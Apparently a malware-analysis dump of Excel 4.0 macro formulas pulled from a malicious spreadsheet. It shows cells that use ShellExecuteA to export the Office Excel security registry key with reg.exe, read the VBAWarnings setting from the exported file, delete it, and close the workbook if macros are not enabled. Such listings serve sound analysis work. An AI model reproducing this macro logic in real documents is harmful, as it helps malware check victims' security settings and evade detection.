 1196 '0006 200 FORMULA : Cell Formula - R727C10 len=178 ptgStr "Shell32" ptgStr "ShellExecuteA" ptgStr "JJCCCJJ" ptgInt 0 ptgStr "open" ptgStr "C:\\Windows\\system32\\reg.exe" ptgStr "EXPORT
HKCU\\Software\\Microsoft\\Office\\" ptgInt 2 ptgFuncV GET.WORKSPACE (0x00ba) ptgConcat ptgStr "\\Excel\\Security c:\\users\\public\\1.reg /y" ptgConcat ptgInt 0 ptgInt 5 ptgFuncVarV args 9 func CALL (0x0096) '
1197 0006 45 FORMULA : Cell Formula - R728C10 len=23 ptgAttr ptgFuncV NOW (0x004a) ptgStr "00:00:03" ptgAdd ptgFuncVarV args 1 func WAIT (0x8095)
1198 '0006 50 FORMULA : Cell Formula - R729C10 len=28 ptgStr "c:\\users\\public\\1.reg" ptgFuncVarV args 1 func FOPEN (0x0084) '
1199 0006 38 FORMULA : Cell Formula - R730C10 len=16 ptgRefV R729C10 ptgAttr ptgInt 215 ptgFuncVarV args 2 func FPOS (0x008b)
1200 0006 37 FORMULA : Cell Formula - R731C10 len=15 ptgRefV R729C10 ptgAttr ptgInt 255 ptgFuncV FREAD (0x0088)
1201 '0207 131 STRING : String Value of a Formula - b\'"VBAWarnings"=dword:00000002\''
1202 0006 30 FORMULA : Cell Formula - R732C10 len=8 ptgRefV R729C10 ptgFuncV FCLOSE (0x0085)
1203 '0006 50 FORMULA : Cell Formula - R733C10 len=28 ptgStr "c:\\users\\public\\1.reg" ptgFuncVarV args 1 func FILE.DELETE (0x8006) '
1204 0006 71 FORMULA : Cell Formula - R734C10 len=49 ptgStr "0001" ptgRefV R731C10 ptgFuncVarV args 2 func SEARCH (0x0052) ptgFuncV ISNUMBER (0x0080) ptgAttr ptgBool FALSE ptgFuncVarV args 1 func CLOSE (0x8010)
ptgAttr ptgRef R1C10 ptgFuncV GOTO (0x0035) ptgAttr ptgFuncVarV args 3 func IF (0x0001)
1205